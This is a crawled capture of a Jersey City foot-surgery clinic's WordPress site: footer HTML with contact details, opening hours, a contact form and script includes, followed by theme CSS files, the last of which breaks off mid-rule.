			<p><i class="fa fa-phone"></i><a href="tel:9736781303" title="9736781303">9736781303</a></p>			<p><i class="fa fa-envelope"></i><a href="mailto:dr.ericreynolds@gmail.com" title="dr.ericreynolds@gmail.com">dr.ericreynolds@gmail.com</a></p>			<p><i class="fa fa-map-marker"></i>115 Christopher Columbus Dr. Jersey City, NJ 07302</p>			<div class="footer-social">
				<i class="fa fa-heart"></i>
				<ul>
					<li><a href="https://www.facebook.com/eofootandankle/"><i class="fa fa-facebook"></i></a></li>					<li><a href="#"><i class="fa fa-twitter"></i></a></li>																								</ul>
			</div>
	    </div>
		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6">
									<aside id="widget-workinghours-1" class="widget widget_workinghours"><h3 class="widget-title">Working Hours</h3>		<ul>
			<li><span>Monday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>tuesday</span> <b>Closed</b></li>			<li><span>wednesday</span> <b>10.00  AM  To  7.30 PM</b></li>			<li><span>thursday</span> <b>Closed</b></li>			<li><span>friday</span> <b>10.00  AM  To  5.00 PM</b></li>			<li><span>Saturday</span> <b>11.00  AM  To  3.00 PM</b></li>			<li><span>Sunday</span> <b>Closed</b></li>		</ul>

		</aside>								</div>
																<div class="col-md-4 col-sm-6 col-xs-6 contact-form">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/benicar-sans-prescription/#wpcf7-f358-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</aside>								</div>
													</div>
				</div><!-- Container /- -->
			</footer><!-- Footer Main /- -->
					<div class="footer-bottom">
			<!-- Container -->
			<div class="container">
				<p>© 2025 www.myfootsurgeons.com. All Rights Reserved</p>
			</div><!-- Container /- -->
		</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.myfootsurgeons.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyCBBAFR8PNKvWJLk-cete22sgI30m_AZzg%20&#038;callback=initMap'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/lib.js?ver=4.9.22'></script>
<script type='text/javascript'>

			var templateUrl = "http://www.myfootsurgeons.com/wp-content/themes/doctor";
			var WPAjaxUrl = "http://www.myfootsurgeons.com/wp-admin/admin-ajax.php";
		
</script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/slick/slick.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22'></script>
<script type='text/javascript' src='http://www.myfootsurgeons.com/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/css/plugin.css?ver=1.0
body_size: 163
content:
.map {
	position: relative;
	margin-top: 15px;
}
.map-canvas {
	border-radius: 35px;
    height: 265px;
    width: 100%;
}
.map-section-two .map-canvas-contact-1 {
	height: 658px;
    margin-bottom: 50px;
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/elements.css?ver=4.9.22
body_size: 17049
content:
/*-----------------------------
	Theme Name: Doctor | Shared by VestaThemes.com
	Start Date :
	End Date :
	Last change:
	Version: 1.0
	Assigned to:
	Primary use:
-------------------------------*/

/*
	- Boxed Layout
	- Boxed Layout Setting
	- Theme Switcher
	- View Box
	- Header Default
	- Top Header
	
	+ Footer
		- Footer: Social
		- Footer: WorkingHours
		- Footer: Contact Form
		
	+ Blog: Custom Widget Setting
		- Widgt: Info
		
	- Footer Widget Color Setting
	
	- Section Header
	
	- Pagination
	
	+ Shortcodes
		- Slider Section
		- Other Services
		- Welcome Section
		- Clinic Form
		- Appoinment Form
		- Gallery Section
		- Gallery Section1
		- Services Section
		- Testimonial Section
		- Team Section
		- Latest News
		- Post Date Setting: For Audio & Video & Gallery Post
		- Blog 2Column
		- Blog Right Sidebar
		- Blog Left Sidebar
		- Widget Area
		- Widget Latest Posts
		- Widget Accordion
		- Offer Section
		- Department Section
		- About Section
		- Clients
		- Carrier Section
		- Extra Services
		- Tab Section
		- Contact Us
		- Contact Us 2
		- Gallery Single Section
		
	+ Header: Menu Setting Info
		- Header Default: Menu Setting Info
		- Header 2 & 3: Menu Setting Info
		- Header 4 & 5 & 7: Menu Setting Info
		- Header 8: Menu Setting Info
		- Header 9: Menu Setting Info
		- Header 10: Menu Setting Info
		- Header 11 & 12 & 13 & 14 & 15 & 16 & 17 & 18 & 19 & 20: Menu Setting Info
		
	## Responsive
		- min-width: 992
		- max-width: 1366
		- max-width: 1200
		- min-width: 992 to max-width: 1199
		- max-width: 991
		- min-width: 768 to max-width: 991
		- max-width: 767
		- Min Width: 640 to Max Width: 991
		- max-width: 639
		- max-width: 479
		- max-width: 360		
*/

/* - Boxed Layout */
body.boxed-layout {
	position: relative;
}
body.boxed-layout::before {
	background-image: url("../images/box-layout-bg.jpg");
	background-repeat: no-repeat;
	background-color: #939aa6;
	background-position: top;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	content: "";
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.boxed-layout .boxed-container {
	max-width: 1470px;
	margin: 0 auto;
	position: relative;
	background-color: #fff;
}
.boxed-layout .header_default,
.boxed-layout .header_s3,
.boxed-layout .header_s6,
.boxed-layout .welcome-section,
.boxed-layout .services-section,
.boxed-layout .team-section,
.boxed-layout .department-section,
.boxed-layout .contact-us {
	background-color: #fff;
}
.boxed-layout .header_default .ownavigation {
	max-width: 1470px;
	margin: 0 auto;
}

/* - Boxed Layout Setting */
.boxed-layout .section-header-box {
	background-color: #fff;
}

/* - Theme Switcher */
.style-switcher {
    width: 230px;
    position: fixed;
    left: 0;
    top: 180px;
    z-index: 1001;
    padding: 0px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-switcher h5 {
    font-size: 15px;
    margin-top: 0;
    padding: 0 20px 0;
}
.style-switcher p {
    background-color: #fff ;
    color: #000;
    font-size: 12px;
    font-style: italic;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 0;
    margin-left: 10px;
    margin-top: 5px;
    text-align: center;
    text-transform: uppercase;
}
.style-switcher ul {
    display: inline-block;
    list-style: none;
    margin-bottom: 5px;
    margin-top: 5px;
    padding: 0;
    width: 100%;
}
.color-switcher-block ul li {
    float: left;
}
.color-switcher-block li a img {
	border: 2px solid transparent;
}
.color-switcher-block li.active a img {
	border-color: #000;
}
.color-switcher ul li a {
    display: block;
    width: 35px;
    height: 35px;
    outline: none;
    text-align: center;
    line-height: 35px;
    font-size: 14px;
    color: #333;
}
.picker_close {
    width: 48px;
    height: 48px;
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    background: #fff;
	line-height: 53px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	color: #000;
}
.picker_close i {
    font-size: 22px;
}
.position {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.style-picker {
	left: 0px;
	position: relative;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.position .style-picker {
    display: table;
	left: 50px;
}
.style-picker,
.layouts,
.backgrounds,
.choose-header,
.choose-footer {
	display: none;
	text-align: left;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}
.style-picker h3 {
	border-bottom: 1px solid #000;
    color: #000;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.5px;
    line-height: 26px;
    margin: 12px 0 0;
    padding-bottom: 10px;
    padding-left: 10px;
    text-align: center;
    text-transform: uppercase;
}
.layouts a,
.choose-header a,
.choose-footer a {
    display: inline-block;
    text-align: center;
    width: 40%;
    margin: 0 5px 0 0;
    color: #5d5d5d;
    font-size: 15px;
    border: 1px solid #e7e7e7;
    padding: 5px 7px 2px;
}
.layouts a:hover,
.choose-header a:hover,
.choose-footer a:hover {
    border: 2px solid #a9a9a9;
    padding: 4px 5px 1px;
}
.styleswitcher {
    position: fixed;
    width: 120px;
    background: #ffffff;
    color: #595959;
    top: 150px;
    right: -123px;
    z-index: 999;
}
.styleswitcher p {
    color: #000 !important;
}
.styleswitcher.ackapa {
    left: 0;
}
.styleswitcher .switch {
    padding-left: 15px;
    padding-bottom: 10px;
}
.styleswitcher .switch h5 {
    margin-top: 20px;
}
.styleswitcher .switch p {
    margin-top: 10px;
}
.stylebutton {
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 40px;
    background: #fff;
    font-size: 20px;
    width: 40px;
    height: 40px;
    top: 0px;
    right: -40px;
}
.styleswitcher a {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 7px;
    margin-bottom: 10px;
    position: relative;
    z-index: 999;
}
.color-switcher ul li {
    margin: 2px;
}
.color-switcher-block {
	max-width: 195px;
	margin: 0 auto;
}

/* - View Box */
.choose-switcher-box {
	text-align: center;
}
.choose-switcher-box ul li {
    display: inline-block;
}
.choose-switcher-box li a img {
	border: 2px solid transparent;
}
.choose-switcher-box li.active a img {
	border-color: #000;
}
.choose-switcher-box ul li a {
    display: inline-block;
    outline: none;
    text-align: center;
    font-size: 16px;
	line-height: 32px;
    color: #333;
	text-transform: capitalize;
	text-decoration: underline;
	width: 64px;
	height: 54px;
} 

/* - Header Default */
.header_default .ownavigation .navbar-nav > li > a { 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.navbar-brand {
	color: #4c4c4c;
	font-family: 'Quattrocento', serif;
	font-size: 32px;
	letter-spacing: 0.6076px;
	padding-top: 23px;
	padding-bottom: 23px;
	text-transform: uppercase;
}
.header_s a.navbar-brand > i {
	background-color: #00d2eb;
	border-radius: 100%;
	color: #fff;	
	display: inline-block;
	font-size: 20px;
	height: 45px;
	width: 45px;
	line-height: 46px;
	margin-right: 10px;
	text-align: center;
}
.header_s a.phone-call {
	border: 2px solid #34d7ed;
	border-bottom: none;
	border-radius: 10px 10px 0 0;
	color: #4c4c4c;
	float: right;
	font-size: 16px;
	margin-top: 41px;
	padding: 11px 15px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call i {
	color: #34d7ed;
	font-size: 22.47px;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s a.phone-call:hover {
	background-color: #00d2eb;
	color: #fff;
}
.header_s a.phone-call:hover i {
	color: #fff;
}

/* - Top Header */
.header_s .top-header {
	background-color: #00d2eb;
	padding-top: 8px;
	padding-bottom: 8px;
}
.header_s .top-header .call-info {
	display: inline-block;
}
.header_s .top-header .call-info p {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
}
.header_s .top-header .call-info p > a {
	color: #fff;
	text-decoration: none;
	padding-right: 8px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .call-info p > a::before {
	content: "|";
	color: #00bdd3;
	padding-right: 12px;
}
.header_s .top-header .call-info p > a  > i {
	font-size: 14px;
	padding-right: 8px;
}
.header_s .top-header .call-info p > a:hover {
	color: #4c4c4c;
}
.header_s .top-header .header-social {
	float: right;
}
.header_s .top-header .header-social ul {
	padding-left: 0;
	margin-bottom: 0;
}
.header_s .top-header .header-social ul li {
	display: inline-block;
	margin-right: 15px;
}
.header_s .top-header .header-social ul li:last-child {
	margin-right: 0;
}
.header_s .top-header .header-social li a {
	color: #fff;
	font-size: 17px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.header_s .top-header .header-social li a:hover {
	color: #4c4c4c;
}
.header_default .ownavigation > .container {
	position: relative;
}
.header_default .ownavigation.navbar-fixed-top.nav_absolute {
	position: fixed;
	z-index: 15;
}
.header_s .navbar-brand > img {
	display: inline-block;
}

/* + Footer */
.footer-main {
    background-repeat: no-repeat;
    background-size: cover;
	border-top: 3px solid #00d2eb;
    padding-bottom: 50px;
    padding-top: 160px;
    position: relative;
}
.footer-main::before {
	background-color: rgba(0, 0, 0, 0.6);
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
} 
.footer-main h3.widget-title {
	color: #f9f9f9;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 24px;
	line-height: 35px;
	margin-top: 0;
	margin-bottom: 27px;
	text-transform: capitalize;
	font-weight: 500;
}
.footer-main .contact-info {
	padding-top: 150px;
}
.footer-main .widget {
	margin-bottom: 30px;
}
.footer-main .widget:last-of-type {
	margin-bottom: 0;
}
.footer-main .widget p {
    color: #fff;
    font-size: 17px;
    letter-spacing: 0.714px;
    line-height: 30px;
	margin-bottom: 30px;
}
.footer-main .widget p > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .widget p > a {
	color: #fff;
	line-height: 30px;
}

/* - Footer: Social */
.footer-main .footer-social {
	display: inline-block;
}
.footer-main .footer-social > i {
	background-color: rgba(0, 0, 0, 0.2);
	border-radius: 100%;
	border: 1px solid #78797b;
	color: #fff;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
}
.footer-main .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.footer-main .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.footer-main .footer-social ul li:last-of-type {
	margin-right: 0;
}
.footer-main .footer-social li a {
	color: #fff;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.footer-main .footer-social li a:hover {
	color: #00d2eb;
}

/* - Footer: WorkingHours */
.footer-main .widget_workinghours {
	background-color: #01d1ea;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	padding: 0 35px 35px;
	text-align: center;
	position: relative;
}
.footer-main .widget_workinghours::before {
	border-radius: 100%;
	background-color: #fff;
	border: 10px solid #01d1ea;
	color: #01d1ea;
	display: inline-block;
	font-size: 52px;
	height: 100px;
	width: 100px;
	line-height: 82px;
	margin-top: -50px;
	margin-bottom: 20px;
	position: relative;
	content: "";
	z-index: 1;
}
.footer-main .widget_workinghours::after {
	position: absolute;
	content: "\f017";
	font-family: "FontAwesome";
	font-size: 52px;
	width: 50px;
	height: 50px;
	line-height: 52px;
	z-index: 1;
	color: #01d1ea;
	top: -26px;
	left: 0;
	right: 0;
	margin: 0 auto;
	text-align: center;
}
.footer-main .widget_workinghours ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.footer-main .widget_workinghours ul li {
	border-bottom: 1px solid #02bdd3;
	display: inline-block;
	padding: 10px 0 16px;
	width: 100%;
}
.footer-main .widget_workinghours ul li > span {
	color: #fff;
	float: left;
	font-size: 16px;
	text-transform: capitalize;
}
.footer-main .widget_workinghours ul li > b {
	color: #fff;
	float: right;
	font-size: 14px;
}

/* - Footer: Contact Form */
.footer-main .contact-form{
	padding-top: 110px;
}
.footer-main .form-group {
	margin-bottom: 20px;
}
.footer-main .form-group:last-child {
	margin-bottom: 0;
}
.footer-main .wpcf7-form .wpcf7-form-control {
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	border-radius: 0;
	border-color: #868688;
	background-color: transparent;
	color: #fff;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	height: auto;
	padding: 10px 15px;
	font-weight: 400;
}
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.footer-main .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder { 
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control::-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-ms-input-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form .wpcf7-form-control:-moz-placeholder {
  color: #fff;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: #00d2eb;
	border: none;
	color: #fff;
	letter-spacing: 0.56px;
	padding: 10px 22px 6px;
	text-transform: uppercase;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	width: auto;
	font-family: "Poppins",sans-serif;
	text-transform: uppercase;
	line-height: 28px;
}
.footer-main .wpcf7-form  .wpcf7-form-control.wpcf7-submit:hover {
	background-color: #fff;
	color: #00d2eb;
}
.footer-main .wpcf7-form div.wpcf7-mail-sent-ng,
.footer-main .wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #fff;	
	color: #fff;
	line-height: 26px;
	margin-top: 0;
	margin-left: 0;
	font-size: 13px;
	padding: 10px;
}
.footer-main .latest-detail-tab .nav > li > a:focus,
.footer-main .latest-detail-tab .nav > li > a:hover {
	color: #fff;
	background-color: transparent;
	border-color: #fff;
}

/* + Blog: Custom Widget Setting */

/* - Widgt: Info */
.widget_info p {
	color: #777;
}
.widget-area .footer-social > i,
.widget-area .widget_info p > i {
	border-radius: 100%;
	border: 1px solid #777;
	display: inline-block;
	height: 42px;
	width: 42px;
	line-height: 42px;
	margin-right: 20px;
	text-align: center;
	color: #777;
}
.widget-area .footer-social {
	display: inline-block;
}
.widget-area .footer-social ul {
	display: inline-block;
	padding-left: 0;
	margin-bottom: 0;
}
.widget-area .footer-social ul li {
	display: inline-block;
	margin-right: 20px;
	width: auto;
	border: none;
	padding-left: 0;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.widget-area .footer-social ul li:last-of-type {
	margin-right: 0;
}
.widget-area .footer-social li a {
	color: #777;
	padding-left: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_info p a:hover,
.widget-area .footer-social li a:hover {
	color: #00d2eb;
}
.widget_workinghours ul li {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #e5e5e5;
}

/* - Footer Widget Color Setting */
.footer-main .page_search .searchform .btn.btn-default,
.footer-main .widget_text .textwidget,
.footer-main .widget_recent_entries ul li,
.footer-main .widget .tab-content .latest-content h5 > a,
.footer-main .breadcrumbs > span,
.footer-main .widget_breadcrumb_navxt .breadcrumbs > span::after,
.footer-main .widget a,
.footer-main .widget .tagcloud a,
.footer-main .widget_text .textwidget > p,
.footer-main .widget_text .textwidget p strong,
.footer-main .widget_search .input-group .form-control,
.footer-main .rssSummary,
.footer-main .widget_rss ul li cite, 
.footer-main .widget_rss ul li .rss-date,
.footer-main .widget_rss .rsswidget,
.footer-main .widget_recent_comments ul li,
.footer-main .widget_calendar #next a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar td,
.footer-main .widget_calendar th,
.footer-main .widget_calendar caption,
.footer-main .widget select,
.footer-main .widget_archive > ul li,
.footer-main .widget_categories > ul li,
.footer-main .widget ul li > a {
	color: #fff;
}

.footer-main .widget .tagcloud a::after,
.footer-main .widget .tagcloud a,
.footer-main .widget_calendar #prev a,
.footer-main .widget_calendar #next a {
	border-color: #fff;
}
.footer-main .widget select option {
	color: #000;
}


/* - Placeholder */
.footer-main .widget_search .input-group .form-control::-webkit-input-placeholder {
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-moz-placeholder {
   color: #fff; 
}
.footer-main .widget_search .input-group .form-control::-moz-placeholder { 
   color: #fff;
}
.footer-main .widget_search .input-group .form-control:-ms-input-placeholder {  
   color: #fff; 
}

.footer-bottom {
	background-color: #00d2eb;
	padding: 15px 0;
	text-align: center;
}
.footer-bottom p {
	color: #fff;
	margin-bottom: 0;
	line-height: 28px;
}

/* - Section Header */
.section-header {
	display: block;
	text-align: center;
	overflow: hidden;
	margin-bottom: 40px;
}
.section-header > h3 {
	color: #333;
	position: relative;
	display: inline-block;
	border: 2px solid #f1f1f1;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom: none;
	padding: 12px 30px 5px;
	font-family: 'Raleway', sans-serif;
	font-size: 21px;
	font-weight: 700;
	line-height: 30px;
	margin: 0;
	text-transform: uppercase;
	word-wrap: break-word;
	max-width: 1140px;
}	
.section-header > h3:before,
.section-header > h3:after {
	content: "";
	position: absolute;
	bottom: 0;
	width: 1170px;
	height: 1px;
	background-color: #f1f1f1;
}
.section-header > h3:before {
	right: 100%;
	margin-right: 0;
}
.section-header > h3:after {
	left: 100%;
	margin-left: 0;
}

/* - Pagination */
.gallery-section .ow-pagination {
	display: inline-block;
	width: 100%;
	background-color: transparent;
	margin-top: 35px;
}
.gallery-section .ow-pagination ul {
	margin: 0;
}
.gallery-section .ow-pagination ul li {
	display: inline-block;
	margin: 0 5px;
}
.gallery-section .ow-pagination ul li a {
	border: 1px solid #00d2eb;
	background-color: transparent;
	color: #00d2eb;
	font-size: 18px;
	font-family: 'Poppins', sans-serif;
	width: 40px;
	height: 40px;
	line-height: 41px;
	padding: 0;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .ow-pagination .pagination > li:first-child > a,
.gallery-section .ow-pagination .pagination > li:last-child > a {
	border-radius: 0;
	background-color: transparent;
	color: #00d2eb;
}
.gallery-section .ow-pagination .pagination > li:first-child > a:hover,
.gallery-section .ow-pagination .pagination > li:last-child > a:hover {
	background-color: #00d2eb;
	color: #fff;
}
.gallery-section .ow-pagination ul li a:hover {
	background-color: #00d2eb;
	color: #fff;
}


/* + Shortcodes */
/* - Slider Section */
.wpb_revslider_element {
	position: relative;
	z-index: 1;
}
#revslider_home .tp-bullet > span {
	display: none;
}
#revslider_home {
	position: relative;
	display: inline-block;
	width: 100%;
	z-index: 999;
	overflow: visible;
}
#revslider_home .background-block {
	position: relative;
	background-image: url("../images/slide-txt-bg.png");
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 561px;
	height: 221px;
	padding: 54px 45px;
}
#revslider_home .learn-btn .button-txt i,
#revslider_home .background-block .title-txt {
    color: #00d2eb;
}
#revslider_home .learn-btn .button-txt i {
	line-height: 48px !important;
}
#revslider_home .background-block .title-txt2,
#revslider_home .background-block .title-txt,
#revslider_home .background-block .title-txt {
	font-weight: 700 !important;
}
#revslider_home .learn-btn {
	background-image: url("../images/slide-btn-bg.png");
	background-repeat: no-repeat;
	background-position: left top;
	background-size: cover;
	border: none;
	width: 224px;
	height: 86px;
	padding: 26px 25px;
	cursor: pointer;
}
#revslider_home .learn-btn:hover {
	color: #000;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #00bbd1;
	text-align: center !important;
}
#revslider_home .uranus.tparrows {
    background-color: rgba(255, 255, 255, 0.102);
    border-radius: 100%;
    height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows::before {
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	height: 76px;
    width: 76px;
	line-height: 76px;
}
#revslider_home  .uranus.tparrows:hover {
	background-color: #4c4c4c;
}
#revslider_home  .tp-bullets.zeus .tp-bullet {
	width: 18px;
	height: 18px;
	background-color: transparent;
	border: 1px solid #bababa;
	position: absolute;
	z-index: 999;
}
#revslider_home  .tp-bullets.zeus .tp-bullet::after {
	height: auto;
}
#revslider_home  .tp-bullets.zeus  .tp-bullet.selected {
	background-color: #bababa;
	width: 18px;
	height: 18px;
	position: relative;
}

/* - Other Services */
.other-services.welcome-section {
	padding-top: 20px;
}
.other-services {
	padding-top: 80px;
	padding-bottom: 50px;
}
.other-services .other-services-block {
	border: 1px solid #e3e3e3;
	border-radius: 25px;
	display: inline-block;
	margin-bottom: 30px;
	padding: 32px;
	width: 100%;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .other-services-content {
	padding-left: 95px;
	top: 0;
}
.other-services .other-services-content h5 {
	color: #333;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 18px;
	margin-top: 0;
	padding-bottom: 18px;
	position: relative;
	text-transform: capitalize;
	line-height: 26px;
}
.other-services .other-services-content h5::after {
	background-color: #dbdbdb;
	content: "";
	display: inline-block;
	left: 0;
	bottom: 0;
	position: absolute;
	height: 1px;
	width: 30px;
}
.other-services .other-services-content p {
	color: #777;
	line-height: 26px;
	margin-bottom: 0;
}
.other-services .services-block-icon {
	position: absolute;
	width: 70px;
	height: 70px;	
	text-align: center;
	line-height: 70px;
	display: inline-block;
}
.other-services .services-block-icon::after,
.other-services .services-block-icon::before {
	content: "";
	position: absolute;
	border: 1px solid #eff1f2;
	border-radius:5px;
	z-index: 0;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.other-services .services-block-icon::after {
	top: 18px;
	left: 0;
	width: 100%;
	height: 35px;
}
.other-services .services-block-icon::before {
	left: 18px;
	height: 100%;
	width: 35px;
	height: 70px;
}
.other-services .services-block-icon i {
	background-color: #fff;
	color: #4c4c4c;
	width: 37px;
	height: 35px;
	font-size: 22px;
	line-height: 37px;
	position: relative;
	display: inline-block;
	z-index: 1;
	top: 5px;
	border-radius: 4px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.other-services .other-services-block:hover .services-block-icon::after,
.other-services .other-services-block:hover .services-block-icon::before {
	background-color: #00d2eb;
	border-color: #00d2eb;
}
.other-services .other-services-block:hover .services-block-icon i  {
	background-color: transparent;
	color: #fff;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.other-services .other-services-block:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
}
.other-services-content > a,
.other-services-content > a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;	
}
.other-services-content > a {
	background-color: rgba(0, 0, 0, 0.8);
	border-radius: 5px;
	color: #fff;
